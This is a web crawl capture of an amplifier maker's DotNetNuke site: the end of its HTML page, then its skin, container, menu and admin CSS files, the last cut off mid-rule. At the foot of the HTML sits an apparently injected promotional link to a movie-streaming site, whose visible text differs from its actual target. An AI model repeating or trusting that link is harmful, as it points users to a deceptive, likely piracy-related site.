                          <td align="right" valign="top"><img src="/home/Portals/0/Skins/Voodoo_4.1/images/spacer.gif" width="1" height="10" /></td>
                        </tr>
                    </table></td>
                  </tr>
              </table></td>
            </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
</table>






        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/home/`,`sf_tabId`:`210`}" />
        <input name="__RequestVerificationToken" type="hidden" value="EjtYePgvsIyMQWLvEh_KGRja-70Jh-8xTpx0varCJK81KAGJ_cnilsoeklfaXy_fIPwVXVX-30At2t8Ymej5D3lxihew3q5upDAKiCN3-rIkQHjF4LTaFcEBbuI1" />
    
<script type="text/javascript" src="/home/Resources/Shared/scripts/initWidgets.js" ></script></form>
    
    <p>Discover the latest movies and high-quality streaming options at <a href="https://sflixs.com" rel="noopener">sflix.com</a>.</p>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.voodooamps.com/home/Portals/0/Skins/Voodoo_4.1/skin.css?cdv=106
body_size: 7758
content:
/*-- Import CSS --*/
@import "admin.css";
@import "menu.css";

/*========================================================*/
/*  Default CSS                                           */
/*========================================================*/

/* -- HTML BODY CSS  --*/
BODY {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	background:none;
}

.bg_main { background:url(images/bg_main.jpg) center top no-repeat #1f1f1f; }

.shadow_top		{ background:url(images/shadow_top.png) center bottom no-repeat; }
.shadow_middle	{ background:url(images/shadow_middle.png) center top repeat-y; }
.shadow_bottom	{ background:url(images/shadow_bottom.png) center bottom no-repeat; }

.bg_mid			{ background:url(images/bg_mid.gif) center top repeat-y; padding:15px 20px; }
.bg_mid2		{ background:url(images/bg_mid2.gif) center top repeat-y; }
.bg_mid3		{ background:url(images/shadow.gif) left top no-repeat; padding:15px 20px; }

.bg_footer1		{ background:url(images/bg_footer1.jpg) center top no-repeat; height:44px; }
.bg_footer2		{ background:url(images/bg_footer2.jpg) center top no-repeat; padding:24px 42px; }

.bg_search		{ background:url(images/bg_search.gif) right center no-repeat; width:320px; height:28px; }



/*-- textfield --*/
.textfield {
	background-color: #FFFFFF;
	border-top: 2px solid #646464;
	border-right: 2px solid #D9D9D9;
	border-bottom: 2px solid #D9D9D9;
	border-left: 2px solid #646464;
	width: 442px;
	height: 22px;
	padding-left: 4px;
	padding-top: 3px;
	FONT-WEIGHT: normal;
	FONT-SIZE: 11px;
	COLOR: #171717;
	FONT-FAMILY: Tahoma;
	text-decoration: none;
}

/*------------------------  End  -------------------------*/



/*========================================================*/
/* Search Button                                          */
/*========================================================*/

/*-- SearchButton --*/
.SearchButton {
	background-color: #E9E9E9;
	border-left: 1px solid #CCCCCC;
	border-right: 1px solid #CCCCCC;
	border-top: 1px solid #CCCCCC;
	border-bottom: 1px solid #CCCCCC;
	width: 55px;
	height: 19px;
	FONT-WEIGHT: normal;
	FONT-SIZE: 11px;
	COLOR: #666666;
	FONT-FAMILY: Tahoma;
	text-align: center;
	text-decoration: none;
}

/*------------------------  End  -------------------------*/



/*========================================================*/
/*  Text For Contents                                     */
/*========================================================*/

.youare  {
	FONT-WEIGHT: normal;
	FONT-SIZE: 12px;
	COLOR: #ee9f1e;
	FONT-FAMILY: "Tahoma", Arial, Helvetica, sans-serif;
	text-decoration: none;
}

/* --text_gray1-- */
.text_gray1, A.text_gray1, A.text_gray1:link, A.text_gray1:visited, A.text_gray1:active  {
	FONT-WEIGHT: normal;
	FONT-SIZE: 12px;
	COLOR: #cccccc;
	FONT-FAMILY: "Arial", Helvetica, sans-serif;
	text-decoration: none;
	line-height:1.5;
}
a.text_gray1:hover {
	text-decoration: underline;
}


/* --text_yellow-- */
.text_yellow, A.text_yellow, A.text_yellow:link, A.text_yellow:visited, A.text_yellow:active  {
	FONT-WEIGHT: normal;
	FONT-SIZE: 11px;
	COLOR: #ffb953;
	FONT-FAMILY: "Tahoma", Arial, Helvetica, sans-serif;
	text-decoration: none;
	line-height:1.5;
}
a.text_yellow:hover {
	text-decoration: underline;
}


/* --text_yellow2-- */
.text_yellow2, A.text_yellow2, A.text_yellow2:link, A.text_yellow2:visited, A.text_yellow2:active  {
	FONT-WEIGHT: normal;
	FONT-SIZE: 13px;
	COLOR: #c9770b;
	FONT-FAMILY: "Tahoma", Arial, Helvetica, sans-serif;
	text-decoration: none;
	line-height:1.5;
}
a.text_yellow2:hover {
	text-decoration: underline;
}



/* --text_white-- */
.text_white, A.text_white, A.text_white:link, A.text_white:visited, A.text_white:active  {
	FONT-WEIGHT: normal;
	FONT-SIZE: 12px;
	COLOR: #FFFFFF;
	FONT-FAMILY: "Arial", Helvetica, sans-serif;
	text-decoration: none;
	line-height:1.5;
}
a.text_white:hover {
	text-decoration: underline;
}




.readmore1, a.readmore1  {
	FONT-WEIGHT:bold;
	FONT-SIZE: 11px;
	COLOR: #FFFFFF;
	FONT-FAMILY: "Arial", Helvetica, sans-serif;
	text-decoration: none;
	line-height:1.5;
	background:url(images/bullet2.gif) left 5px no-repeat;
	padding:0 0 0 12px;
}
a.readmore1:hover {
	text-decoration: underline;
}

.readmore2, a.readmore2  {
	FONT-WEIGHT: bold;
	FONT-SIZE: 11px;
	COLOR: #4a5863;
	FONT-FAMILY: "Arial", Helvetica, sans-serif;
	text-decoration: underline;
	line-height:1.5;
}
a.readmore2:hover {
	text-decoration: underline;
}

/*------------------------  End  -------------------------*/


/*========================================================*/
/*  Headings CSS                                          */
/*========================================================*/

.H1 { FONT-WEIGHT: bold; font-style:italic; FONT-SIZE: 16px; COLOR: #FFFFFF; font-family: "Arial", Helvetica, sans-serif; }
.H2 { FONT-WEIGHT: normal; FONT-SIZE: 16px; COLOR: #cccccc; font-family: "Trebuchet MS", Arial, Helvetica, sans-serif; }
.H3 { FONT-WEIGHT: normal; FONT-SIZE: 16px; COLOR: #ee8f1e; font-family: "Trebuchet MS", Arial, Helvetica, sans-serif; }
.H4 { FONT-WEIGHT: normal; FONT-SIZE: 18px; COLOR: #feb74f; font-family: "Tahoma", Arial, Helvetica, sans-serif; }

/*------------------------  End  -------------------------*/



/*========================================================*/
/*  Padding CSS                                           */
/*========================================================*/

.pad_left     { padding:0 0 0 18px; }

.pad_right    { padding:0 18px 0 0; }

/*------------------------  End  -------------------------*/

form { padding:0; margin:0; background:none; }


.ModuleTitle_SubMenu { z-index:9999!important;  }
.ModuleTitle_MenuItemSel
{
	cursor: pointer;
	color: white;
	font-family: Tahoma, Arial, Helvetica;
	font-size: 9pt;
	font-weight: bold;
	font-style: normal;
	background:#000!important;
}

/*------------------------------------------------*/
/* IMAGE STYLES */
/*------------------------------------------------*/
    img {  border: 0;  }

    /* Image Align Left 
    -------------------------------------*/
    .imgLeft {
	    float: left;
	    margin-right: 30px;
	    margin-bottom: 30px;
    }

    /* Image Align Right 
    -------------------------------------*/
    .imgRight {
	    float: right;
	    margin-left: 30px;
	    margin-bottom: 30px;
    }

    /* Image with border 
    -------------------------------------*/
    .imgBorder {
	    border: solid 3px #fff;
    }

    /* Polaroid Image Style 
    -------------------------------------*/
    .imgPolaroid { 
	    color: #a6a6a6;
	    font-size: 12px;
	    text-align: left;
	    padding: 13px 13px 17px 13px;
	    background-color: #fff;
	    box-shadow: 0 1px 2px #ccc;
    }

    .imgPolaroid  img {
        margin-bottom: 12px;
    }
	
/*------------------------------------------------*/

hr.style-four { height: 12px; border: 0; box-shadow: inset 0 12px 12px -12px rgba(0,0,0,0.5); }

hr.style-six { border: 0; height: 0; border-top: 1px solid rgba(0, 0, 0, 0.1); border-bottom: 1px solid rgba(255, 255, 255, 0.3); }

hr.style-two { border: 0; height: 1px; background-image: -webkit-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.75), rgba(0,0,0,0)); background-image: -moz-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.75), rgba(0,0,0,0)); background-image: -ms-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.75), rgba(0,0,0,0)); background-image: -o-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.75), rgba(0,0,0,0)); }




--- FILE ---
content_type: text/css
request_url: http://www.voodooamps.com/home/Portals/0/Containers/Voodoo_4.1/container.css?cdv=106
body_size: 4112
content:
/*========================================================*/
/*  Default Container Headings                            */
/*========================================================*/

.cnt1_heading 	 { FONT-WEIGHT: bold; font-style:italic; FONT-SIZE: 16px; COLOR: #FFFFFF; font-family: "Arial", Helvetica, sans-serif; }
.cnt2_heading 	 { FONT-WEIGHT: normal; FONT-SIZE: 16px; COLOR: #cccccc; font-family: "Trebuchet MS", Arial, Helvetica, sans-serif; }
.cnt3_heading 	 { FONT-WEIGHT: normal; FONT-SIZE: 16px; COLOR: #ee8f1e; font-family: "Trebuchet MS", Arial, Helvetica, sans-serif; }
.cnt4_heading 	 { FONT-WEIGHT: normal; FONT-SIZE: 16px; COLOR: #feb74f; font-family: "Trebuchet MS", Arial, Helvetica, sans-serif; }

.cnt5_heading 	 { FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #cccccc; font-family: "Arial", Helvetica, sans-serif; text-transform:uppercase; }

.cnt6_heading 	 {
	FONT-WEIGHT: normal;
	FONT-SIZE: 16px;
	COLOR: #333;
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
}

/*========================================================*/


/*==== Container 1 - Text, Paragraph, TD, UL LI, Links  ====*/

.CntContentPane  {
	FONT-WEIGHT: normal;
	FONT-SIZE: 12px;
	COLOR: #cccccc;
	FONT-FAMILY: "Arial", Helvetica, sans-serif;
	text-decoration: none;
	line-height:2;
}


.CntContentPaneDark  {
	FONT-WEIGHT: normal;
	FONT-SIZE: 12px;
	COLOR: #282828;!important;
	FONT-FAMILY: "Arial", Helvetica, sans-serif;
	text-decoration: none;
	line-height:2;
	padding-right: 8px;
	padding-left: 8px;
}

.CntContentPane ul {
	margin:0!important;
	padding:0 0 0 0!important;
	COLOR: #cccccc!important;
}
.CntContentPane ul li {
	list-style-type:none!important;
	background: url(images/bullet.gif) left 6px no-repeat!important;
	padding:0 0 10px 15px;
	line-height:2!important;
}
a.CntContentPane li:hover {
	text-decoration: underline;
}

.CntContentPane td  {
	FONT-WEIGHT: normal;
	FONT-SIZE: 12px;
	COLOR: #cccccc;
	FONT-FAMILY: "Arial", Helvetica, sans-serif;
	text-decoration: none;
	line-height:2;
}

.CntContentPane p  {
	FONT-WEIGHT: normal;
	FONT-SIZE: 12px;
	COLOR: #cccccc;
	FONT-FAMILY: "Arial", Helvetica, sans-serif;
	text-decoration: none;
	line-height:2;
	margin:0 0 15px 0;
}


/*--- LINK ---*/

.CntContentPane A:link
{
	text-decoration: underline;
	COLOR: #ffb953;
}

.CntContentPane A:visited
{
	text-decoration: underline;
	COLOR: #ffb953;
}

.CntContentPane A:active
{
	text-decoration: underline;
	COLOR: #ffb953;
}

.CntContentPane A:hover
{
	text-decoration: none;
	COLOR: #ffb953;
}

/*----------------------------------------------------------*/



/*==== Container 2 - Text, Paragraph, TD, UL LI, Links  ====*/

.Cnt2ContentPane  {
	FONT-WEIGHT: normal;
	FONT-SIZE: 11px;
	COLOR: #878787;
	FONT-FAMILY: "Arial", Helvetica, sans-serif;
	text-decoration: none;
	line-height:2;
}
.Cnt2ContentPane ul {
	margin:0!important;
	padding:0 0 0 0!important;
	COLOR: #878787!important;
}
.Cnt2ContentPane ul li {
	list-style-type:none!important;
	background: url(images/bullet.gif) left 6px no-repeat!important;
	padding:0 0 10px 15px;
	line-height:2!important;
}
a.Cnt2ContentPane li:hover {
	text-decoration: underline;
}

.Cnt2ContentPane td  {
	FONT-WEIGHT: normal;
	FONT-SIZE: 11px;
	COLOR: #878787;
	FONT-FAMILY: "Arial", Helvetica, sans-serif;
	text-decoration: none;
	line-height:2;
}

.Cnt2ContentPane p  {
	FONT-WEIGHT: normal;
	FONT-SIZE: 11px;
	COLOR: #878787;
	FONT-FAMILY: "Arial", Helvetica, sans-serif;
	text-decoration: none;
	line-height:2;
	margin:0 0 15px 0;
}


/*--- LINK ---*/

.Cnt2ContentPane A:link
{
	text-decoration: underline;
	COLOR: #878787;
}

.Cnt2ContentPane A:visited
{
	text-decoration: underline;
	COLOR: #878787;
}

.Cnt2ContentPane A:active
{
	text-decoration: underline;
	COLOR: #878787;
}

.Cnt2ContentPane A:hover
{
	text-decoration: none;
	COLOR: #878787;
}

/*----------------------------------------------------------*/










--- FILE ---
content_type: text/css
request_url: http://www.voodooamps.com/home/Portals/0/Skins/Voodoo_4.1/Superfish/superfish.css
body_size: 3738
content:

/*** ESSENTIAL STYLES ***/
.sf-menu, .sf-menu * {
	margin:			0;
	padding:		0;
	list-style:		none;
}
.sf-menu {
	line-height:	1.0;
}
.sf-menu ul {
	position:		absolute;
	top:			-999em;
	width:			200px; /* left offset of submenus need to match (see below) */
}
.sf-menu ul li {
	width:			100%;
}
.sf-menu li:hover {
	visibility:		inherit; /* fixes IE7 'sticky bug' */
}
.sf-menu li {
	float:			left;
	position:		relative;
	z-index:9999;
}
.sf-menu a {
	display:		block;
	position:		relative;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
	left:			0;
	top:			50px; /* match top ul list item height */
	z-index:		99;
}
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
	left:			210px; /* match ul width */
	top:			0;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
	left:			210px; /* match ul width */
	top:			0;
}

/*** DEMO SKIN ***/
.sf-menu {
	height:49;
	margin-bottom:0;
}
.sf-menu a {
	font-family: Tahoma;
    font-size: 11px;
    font-style: normal;
    font-weight: bold;
	color:#fff;
	text-decoration:none;
	line-height:49px;
	padding-right:10px;
}
.sf-menu a, .sf-menu a:visited  { /* visited pseudo selector so IE6 applies text colour*/
	color:			#fff;
}
.sf-menu li {
	background:url(nav-sep.gif) no-repeat left top;
	padding:0 0px 0 15px;
}
.sf-menu li ul {
	background:url("bg_submenu.gif") repeat-y scroll center top #8B1E1B;
	border:1px solid #D03638;
}
.sf-menu li li {
	background:none;
}
.sf-menu li li a{
	background:none;
	line-height:43px;
}
.sf-menu li:hover, .sf-menu li.sfHover{
	background:url(active-left.png) no-repeat left top;
}
.sf-menu a:focus, .sf-menu a:hover, .sf-menu a:active, .sf-menu li.sfHover a {
	background:url(active-right.png) no-repeat right bottom;
	outline:		0;
}

.sf-menu ul li:hover, .sf-menu ul li.sfHover{
	background:none;
}
.sf-menu ul a:focus, .sf-menu ul a:hover, .sf-menu ul a:active, .sf-menu li.sfHover ul a {
	background:none!important;
	outline:		0;
}
.sf-menu ul a:hover{ color:#ffd012;}
/*** arrows **/
.sf-menu a.sf-with-ul {
	min-width:		1px; /* trigger IE7 hasLayout so spans position accurately */
}
.sf-sub-indicator {
	display:none;
}
a > .sf-sub-indicator {  /* give all except IE6 the correct values */
	top:			.8em;
	background-position: 0 -100px; /* use translucent arrow for modern browsers*/
}
/* apply hovers to modern browsers */
a:focus > .sf-sub-indicator,
a:hover > .sf-sub-indicator,
a:active > .sf-sub-indicator,
li:hover > a > .sf-sub-indicator,
li.sfHover > a > .sf-sub-indicator {
	background-position: -10px -100px; /* arrow hovers for modern browsers*/
}

/* point right for anchors in subs */
.sf-menu ul .sf-sub-indicator { background-position:  -10px 0; }
.sf-menu ul a > .sf-sub-indicator { background-position:  0 0; }
/* apply hovers to modern browsers */
.sf-menu ul a:focus > .sf-sub-indicator,
.sf-menu ul a:hover > .sf-sub-indicator,
.sf-menu ul a:active > .sf-sub-indicator,
.sf-menu ul li:hover > a > .sf-sub-indicator,
.sf-menu ul li.sfHover > a > .sf-sub-indicator {
	background-position: -10px 0; /* arrow hovers for modern browsers*/
}

/*** shadows for all but IE6 ***/
.sf-shadow ul {
	background:	url('shadow.png') no-repeat bottom right;
	padding: 0 8px 9px 0;
	-moz-border-radius-bottomleft: 17px;
	-moz-border-radius-topright: 17px;
	-webkit-border-top-right-radius: 17px;
	-webkit-border-bottom-left-radius: 17px;
}
.sf-shadow ul.sf-shadow-off {
	background: transparent;
}


--- FILE ---
content_type: text/css
request_url: http://www.voodooamps.com/home/Portals/0/Skins/Voodoo_4.1/admin.css
body_size: 10069
content:
/* ControlPanel CSS  --*/
.ControlPanel {
	BORDER: #6d6d6d 1px dotted;
	WIDTH: 100%;
	margin:0 0 0 0;
	background:#1f1f1f;
}

.Skinobject, A.Skinobject, A.Skinobject:link, A.Skinobject:visited, A.Skinobject:active  {
    font-weight: bold;
    font-size: 11px;
    color:#ff0000;
	font-family: Arial, Helvetica, sans-serif;
    text-decoration: none
}
A.Skinobject:hover {
    text-decoration: underline;
	font-weight: bold;
    font-size: 11px;
    color:#ff0000;
    font-family: Arial, Helvetica, sans-serif
}

/*========================================================*/
/*  Tokens                                                */
/*========================================================*/

/*-- Login Register token              --*/ .login-register, a.login-register:link, a.login-register:visited, a.login-register:active { FONT-WEIGHT:bold; FONT-SIZE:12px; COLOR:#FFFFFF; FONT-FAMILY: "Arial", Helvetica, sans-serif; text-decoration:none; }
/*-- Login Register token hover        --*/ a.login-register:hover	{ color:#ee9f1e; text-decoration:none; }

/*-- Copyright token                   --*/ .copy-right { FONT-WEIGHT:normal; FONT-SIZE:12px; COLOR:#df1c24; FONT-FAMILY: "Arial", Helvetica, sans-serif; text-decoration:none; }

/*-- Date token                        --*/ .date { color:#FFFFFF; font-family:"Arial", Helvetica, sans-serif; font-size:12px; font-weight:normal; text-decoration:none; }

/*-- Links token       		           --*/ .links, a.links:link, a.links:visited, a.links:active { FONT-WEIGHT:bold; FONT-SIZE:12px; COLOR:#3f4447; FONT-FAMILY:"Arial", Helvetica, sans-serif; text-decoration:none; }
/*-- Links token hover 		           --*/ a.links:hover { FONT-WEIGHT:bold; FONT-SIZE:12px; COLOR:#3f4447; FONT-FAMILY:"Arial", Helvetica, sans-serif; text-decoration:underline; }

/*-- Breadcrum token                   --*/ .breadcrum, a.breadcrum:link, a.breadcrum:visited, a.breadcrum:active { FONT-WEIGHT:bold; FONT-SIZE:12px; COLOR:#cccccc; FONT-FAMILY: "Tahoma", Arial, Helvetica, sans-serif; text-decoration:none; }
/*-- Breadcrum token hover             --*/ a.breadcrum:hover { text-decoration:none; }

/*-- Terms Privacy token       		   --*/ .terms-privacy, a.terms-privacy:link, a.terms-privacy:visited, a.terms-privacy:active { FONT-WEIGHT:normal; FONT-SIZE:12px; COLOR:#FFFFFF; FONT-FAMILY: "Arial", Helvetica, sans-serif; text-decoration:none; }
/*-- Terms Privacy token hover 		   --*/ a.terms-privacy:hover { text-decoration:underline; }

/*-- Search box css		   	    	   --*/ #dnn_dnnSEARCH_txtSearch/*, .NormalTextBox*/ { width:252px; height:28px; background:transparent; padding: 0px 0px 0px 0px; border:0px solid #A1A1A1; font-family: "Arial", Helvetica, sans-serif; FONT-WEIGHT: normal; FONT-SIZE: 11px; color: #cccccc; text-decoration: none; cursor:text; line-height:28px; }
											.searchborder { border:0px; }

/*========================================================*/
/*  Default DNN CSS                                       */
/*========================================================*/

/*-- Default Form CSS        		   --*/ select, input { font-family: tahoma; font-size: 11px; color: #333333; }
/*-- Default textbox       		       --*/ .NormalTextBox { color: #333333; padding-left: 2px; line-height: 12px; font-family: tahoma; font-weight: normal; font-size: 11px; }
/*-- Textbox cell / td            	   --*/ td.NormalTextBox { padding: 0; margin: 0; background: transparent; border: 0; }

/*-- Default SubHead CSS        		   --*/

.Normal {
	FONT-WEIGHT: normal;
	FONT-SIZE: 12px;
	COLOR: #414141;
	FONT-FAMILY: "Arial", Helvetica, sans-serif;
}

.SubHead {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #666666; FONT-FAMILY: "Arial", Helvetica, sans-serif;
}

.SubSubHead {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #cda500; FONT-FAMILY: "Arial", Helvetica, sans-serif;
}

.CommandButton {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; FONT-FAMILY: "Arial", Helvetica, sans-serif;
}

A.CommandButton:link {
	COLOR: #ff0000; TEXT-DECORATION: underline;
}

A.CommandButton:visited {
	COLOR: #ff0000; TEXT-DECORATION: underline;
}

A.CommandButton:hover {
	COLOR: #ffcd00; TEXT-DECORATION: underline;
}


/*-- Default --*/

.Head
{
	font-weight: bold;
	font-size: 14px;
	font-family: Arial, Tahoma, Verdana;
	color: #000000;
}

.Head2 {
	font-weight: bold;
	font-size: 14px;
	font-family: Arial, Tahoma, Verdana;
	color: #ffcd00;
}


.TreeMenu_Node {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; FONT-FAMILY: Tahoma, Arial, Helvetica;
}

.TreeMenu_NodeSelected {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; FONT-FAMILY: Tahoma, Arial, Helvetica; BACKGROUND-COLOR: #dcdcdc;
}

A.TreeMenu_Node:link {
	COLOR: #003366; TEXT-DECORATION: none;
}

A.TreeMenu_NodeSelected:link {
	COLOR: #003366; TEXT-DECORATION: none;
}

A.TreeMenu_Node:visited {
	COLOR: #003366; TEXT-DECORATION: none;
}

A.TreeMenu_NodeSelected:visited {
	COLOR: #003366; TEXT-DECORATION: none;
}

A.TreeMenu_Node:active {
	COLOR: #003366; TEXT-DECORATION: none;
}

A.TreeMenu_NodeSelected:active {
	COLOR: #003366; TEXT-DECORATION: none;
}

A.TreeMenu_Node:hover {
	COLOR: #ff0000; TEXT-DECORATION: none;
}

A.TreeMenu_NodeSelected:hover {
	COLOR: #ff0000; TEXT-DECORATION: none;
}

.FileManager {
	BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid; HEIGHT: 400px;
}

.FileManager_ToolBar {
	BORDER-BOTTOM: black 1px solid; HEIGHT: 25px;
}

.FileManager_Explorer {
	BORDER-RIGHT: #696969 1px solid; BORDER-TOP: #696969 1px solid; MARGIN: 2px; BORDER-LEFT: #696969 1px solid; BORDER-BOTTOM: #696969 1px solid; HEIGHT: 100%; BACKGROUND-COLOR: white;
}

.FileManager_FileList {
	BORDER-RIGHT: #696969 1px solid; BORDER-TOP: #696969 1px solid; MARGIN: 2px; OVERFLOW: auto; BORDER-LEFT: #696969 1px solid; BORDER-BOTTOM: #696969 1px solid; HEIGHT: 100%; BACKGROUND-COLOR: white;
}

.FileManager_MessageBox {
	PADDING-RIGHT: 25px; PADDING-LEFT: 25px; PADDING-BOTTOM: 25px; VERTICAL-ALIGN: middle; PADDING-TOP: 25px; BACKGROUND-COLOR: white; TEXT-ALIGN: center;
}

.FileManager_Header {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #000000; BORDER-BOTTOM: #696969 1px solid; FONT-FAMILY: Tahoma, Arial, Helvetica; HEIGHT: 25px; BACKGROUND-COLOR: #9ebff6;
}

.FileManager_Pager {
	BORDER-TOP: #696969 1px solid; FONT-WEIGHT: bold; FONT-SIZE: 11px; FONT-FAMILY: Tahoma, Arial, Helvetica; HEIGHT: 25px; BACKGROUND-COLOR: #eeeeee;
}

.FileManager_StatusBar {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; MARGIN: 2px; FONT-FAMILY: Tahoma, Arial, Helvetica; HEIGHT: 25px; BACKGROUND-COLOR: #dedfde;
}

.FileManager_Item {
	BORDER-TOP: black 1px dashed; FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: black; BORDER-BOTTOM: black 1px dashed; FONT-FAMILY: Tahoma, Arial, Helvetica; BACKGROUND-COLOR: #f8f8f8;
}

.FileManager_AltItem {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: black; BORDER-TOP-STYLE: none; FONT-FAMILY: Tahoma, Arial, Helvetica; BORDER-RIGHT-STYLE: none; BORDER-LEFT-STYLE: none; BACKGROUND-COLOR: #eeeeee; BORDER-BOTTOM-STYLE: none;
}

.FileManager_SelItem {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: white; BORDER-TOP-STYLE: none; FONT-FAMILY: Tahoma, Arial, Helvetica; BORDER-RIGHT-STYLE: none; BORDER-LEFT-STYLE: none; BACKGROUND-COLOR: #99ffff; BORDER-BOTTOM-STYLE: none;
}

.FileManagerTreeNode {
	FONT-WEIGHT: normal; color:#000000; FONT-SIZE: 11px; FONT-FAMILY: Tahoma, Arial, Helvetica;
}

.FileManagerTreeNodeSelected {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; FONT-FAMILY: Tahoma, Arial, Helvetica; BACKGROUND-COLOR: #dcdcdc;
}

A.FileManagerTreeNode:link {
	COLOR: #003366; TEXT-DECORATION: none;
}

A.FileManagerTreeNodeSelected:link {
	COLOR: #003366; TEXT-DECORATION: none;
}

A.FileManagerTreeNode:visited {
	COLOR: #003366; TEXT-DECORATION: none;
}

A.FileManagerTreeNodeSelected:visited {
	COLOR: #003366; TEXT-DECORATION: none;
}

A.FileManagerTreeNode:active {
	COLOR: #003366; TEXT-DECORATION: none;
}

A.FileManagerTreeNodeSelected:active {
	COLOR: #003366; TEXT-DECORATION: none;
}

A.FileManagerTreeNode:hover {
	COLOR: #ff0000; TEXT-DECORATION: none;
}

A.FileManagerTreeNodeSelected:hover {
	COLOR: #ff0000; TEXT-DECORATION: none;
}

.Wizard {
	BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; WIDTH: 650px; BORDER-BOTTOM: black 1px solid; HEIGHT: 400px;
}

.WizardButton {
	BORDER-RIGHT: #696969 1px solid; PADDING-RIGHT: 2px; BORDER-TOP: #696969 1px solid; PADDING-LEFT: 2px; PADDING-BOTTOM: 2px; BORDER-LEFT: #696969 1px solid; PADDING-TOP: 2px; BORDER-BOTTOM: #696969 1px solid; BACKGROUND-COLOR:#DCDCDC;
}

.WizardHeader {
	BACKGROUND: #ffffcc; BORDER-BOTTOM: black 1px solid; HEIGHT: 40px;
}

.WizardFooter {
	BORDER-TOP: black 1px solid; BACKGROUND: #ccffcc; HEIGHT: 25px; TEXT-ALIGN: right;
}

.WizardBody {
	PADDING-RIGHT: 10px; PADDING-LEFT: 10px; PADDING-BOTTOM: 10px; PADDING-TOP: 10px; HEIGHT: 325px;
}

.WizardHelp {
	PADDING-RIGHT: 5px; PADDING-LEFT: 5px; FONT-SIZE: 9pt; PADDING-BOTTOM: 5px; BORDER-LEFT: black 1px solid; WIDTH: 180px; PADDING-TOP: 5px; BACKGROUND-COLOR: #D8BB89;
}

.WizardHelpText {
	FONT-SIZE: 10px; OVERFLOW: auto; WIDTH: 180px; COLOR: #000000; FONT-FAMILY: Tahoma, Verdana, Arial, Sans-Serif; HEIGHT: 300px;
}

.WizardText {
	FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY: Tahoma, Verdana, Arial, Sans-Serif;
}

.Help {
	BORDER-RIGHT: black 1px solid; PADDING-RIGHT: 2px; BORDER-TOP: black 1px solid; PADDING-LEFT: 2px; FONT-WEIGHT: normal; FONT-SIZE: 11px; PADDING-BOTTOM: 2px; BORDER-LEFT: black 1px solid; COLOR: black; PADDING-TOP: 2px; BORDER-BOTTOM: black 1px solid; FONT-FAMILY: Verdana, Tahoma, Arial, Helvetica; BACKGROUND-COLOR: #ffff99;
}


/* ------------------------------------------------------------------------------------------------------------- */














--- FILE ---
content_type: text/css
request_url: http://www.voodooamps.com/home/Portals/0/Skins/Voodoo_4.1/menu.css
body_size: 4970
content:
/* Main Menu */
.MainMenu_MenuContainer {
	border-left: #EFEEEE 0px solid; 
	border-bottom: #EFEEEE 0px solid;
	border-top: #EFEEEE 0px solid;  
	border-right: #EFEEEE 0px solid;
	cursor: pointer;
	cursor: hand; 
	color: #FFFFFF; 
	font-size: 11px; 
	font-style: normal;
	font-weight: bold; 
	background-color: Transparent;
	font-family: Tahoma;
	width:200px;
}
.MainMenu_MenuItemSel {
	border-left: #EFEEEE 0px solid; 
	border-top: #EFEEEE 0px solid;  
	border-right: #EFEEEE 0px solid;
	border-bottom:dotted 0px #F03EA3;
	cursor: pointer;
	cursor: hand; 
	color: #FF0000; 
	font-size: 12px;  /* !important */
	font-style: normal;
	font-weight: normal;  
	background-color: Transparent;
	font-family: "Arial", Tahoma, Verdana; /* !important */
}
.MainMenu_MenuItem {
	border-left: #EFEEEE 0px solid; 
	border-top: #EFEEEE 0px solid;  
	border-right: #EFEEEE 0px solid;
	border-bottom: dashed  0px #FFFFFF;
	cursor: pointer;
	cursor: hand; 
	color: #FFFFFF; /* !important */
	font-size: 12px; 
	font-style: normal;
	font-weight: bold; 
	background-color: Transparent;
	font-family: "Arial", Tahoma, Verdana;
	height: 43px;
}
.MainMenu_MenuItemAct {
	cursor: pointer; 
	cursor: hand;
	border-bottom: dashed 0px #FFFFFF;
	color: #ee9f1e; /* !important */
	font-size: 12px;
	font-style: normal;
	font-weight: bold;
	/*background: url(images/active-mid.png) center bottom repeat-x;*/
	font-family: "Arial", Tahoma, Verdana;
	height: 43px;
}
.MainMenu_MenuIcon {
	text-align: center; 
	width: 3px;
	height: 25px;
	border-top: #6F845D 0px solid;
	border-right: #6F845D 0px solid;
	border-left: #6F845D 0px solid;
	border-bottom: #6F845D 0px solid;
	background-color: Transparent;
}
.submenuitemselected{
	color:#FFFFFF;
	font-size:11px;
	font-weight: normal;
	padding-left: 1px;
	Margin:0px;
	background:transparent;
}
.MainMenu_SubMenu {
	margin:1px;
	background:url(images/bg_submenu.gif) center top repeat-y #8b1e1b;
	border-top: #d03638 1px solid;
